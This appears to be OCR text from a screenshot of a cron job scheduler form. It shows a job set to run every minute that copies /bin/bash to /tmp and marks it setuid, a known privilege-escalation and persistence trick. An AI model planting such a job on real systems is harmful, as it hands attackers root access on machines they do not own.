 Job
×
Name (Optional)
tmp bash
Command
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save